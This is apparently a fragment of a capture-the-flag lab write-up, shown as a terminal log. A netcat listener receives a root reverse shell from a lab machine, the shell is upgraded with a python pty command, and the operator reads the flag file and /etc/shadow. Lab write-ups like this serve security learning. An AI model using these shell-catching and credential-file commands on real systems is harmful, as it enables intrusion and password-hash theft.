 $ rlwrap nc -nlvp 4444
Connection from 10.10.11.245:35828
id
uid=0(root) gid=0(root) groups=0(root)
python3 -c 'import pty;pty.spawn("/bin/bash")'
root@surveillance:/home/zoneminder# cd /root
cd /root
root@surveillance:/root# ls
ls
root.txt
root@surveillance:/root# cat root.txt
cat root.txt
root@surveillance:/root# cat /etc/shadow
cat /etc/shadow